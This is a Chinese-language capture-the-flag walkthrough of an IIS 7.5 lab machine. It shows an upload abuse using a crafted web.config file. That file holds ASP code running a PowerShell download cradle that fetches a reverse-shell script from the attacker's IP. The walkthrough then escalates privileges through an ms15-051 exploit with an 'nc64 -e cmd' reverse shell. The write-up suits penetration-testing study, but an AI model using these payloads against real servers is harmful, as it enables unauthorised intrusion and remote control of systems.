1、nmap

就一个80,没啥别的,扫出来显示是iis7.5,说明很可能这就是个突破口&考点

2、IIS 渗透 & web.config

因为是iis,所以对于asp&aspx文件是要重视的,在拿dirbuster扫时也要添加这俩后缀文件名



扫出



打开看第一个是上传,然后在第二个里读取

经验证,随便传图片,读取成功。那么突破思路就是上传了。

但我试了很多php和aspx,都没用,让人郁闷

只好搜iis7.5 rce upload之类的关键词。

只能说谷歌可能确实比百度爽。。外国佬做题还是有优势,一是用谷歌方便,二是英语母语方便,很容易读懂那些漏洞文档,三是先进技术和文档还是在国外多些。。

一搜就看到web.config,这是个新思路

然后我找到了这个,文章里还有个超链接,是从另一个大神那里学到的方法。

试了试,我再把cmd命令改一改,直接弹shell。因为是Windows,所以用powershell拿shell方便些,参考这个

Windows的渗透方法大同小异,powershell可参考之前写的标题带(考点:windows)靶机文章,比如这个box

在powershell弹shell的那里,改成自己的ip。最后文件命名为web.config.通过靶机的网页传上去。最后打开10.10.10.93/uploadedfiles/web.config

<?xml version="1.0" encoding="UTF-8"?>

<configuration>

<system.webServer>

<handlers accessPolicy="Read, Script, Write">

<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />

</handlers>

<security>

<requestFiltering>

<fileExtensions>

<remove fileExtension=".config" />

</fileExtensions>

<hiddenSegments>

<remove segment="web.config" />

</hiddenSegments>

</requestFiltering>

</security>

</system.webServer>

</configuration>

<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!

<% Response.write("-"&"->") %>

<%

Set rs = CreateObject("WScript.Shell")

Set cmd = rs.Exec("cmd /c powershell -c IEX (New-Object Net.Webclient).downloadstring('http://10.10.14.3/Invoke-PowerShellTcp.ps1')")

o = cmd.StdOut.Readall()

Response.write(o)

%>

<% Response.write("<!-"&"-") %>

-->

本机打开监听,收到。



3、提权

后面都是老套路,用夏洛克ps1扫漏洞,然后我又看到ms15-051,之前的靶机用过好多次这个,屡试不爽。这次依然有效。systeminfo查看靶机信息是64位,就用64位的ms15-051

开启smb服务传输,以前文章讲过好多次了,准备好恶意程序和nc64,靶机里直接执行

\\10.10.14.3\share\ms15-051x64.exe "\\10.10.14.3\share\nc64.exe -e cmd 10.10.14.3 443"

收到搞定。

版权声明:本文为weixin_45527786原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。